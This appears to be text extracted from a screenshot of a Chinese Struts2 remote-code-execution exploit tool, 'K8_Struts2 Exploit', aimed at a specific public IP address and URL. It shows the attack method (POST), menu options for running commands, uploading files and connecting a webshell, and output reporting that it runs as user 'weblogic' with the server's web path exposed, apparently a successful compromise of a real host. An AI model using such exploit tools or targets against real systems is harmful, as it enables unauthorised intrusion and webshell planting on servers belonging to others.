 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码
菊花: http://221.192.155.172:7001/showSrvLink.action
爆菊方式: POST 菊花编码: UTF-8
目标信息 执行命令 文件上传 连接小马 状态
获取信息 保存信息
Target: http://221.192.155.172:7001/showSrvLink.action
Whoami: weblogic
WebPath: /opt/iaspweb/IASP-Web
====================================================